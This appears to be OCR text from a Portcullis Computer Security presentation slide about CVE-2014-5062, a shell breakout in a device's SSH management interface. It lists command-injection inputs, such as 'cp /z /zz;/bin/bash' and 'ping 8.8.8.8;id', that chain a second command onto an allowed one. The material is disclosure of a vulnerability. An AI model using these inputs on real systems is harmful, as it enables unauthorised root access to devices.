 Management: SSH
• CVE-2014-5062: Shell Breakout
<NN> ? root engineering
<NN> ? sys
<NN> ? cp /z /zz;id
<NN> ? cp /z /zz;/bin/bash
...
<NN> ? ifconf lo;id
<NN> ? ping 8.8.8.8;id
THE HELPFUL
ENGINEER
Portcullis Computer Security Ltd – www.portcullis-security.com
/company/portcullis
@portcullis
/PortcullisCSL
gplus.to/portcullis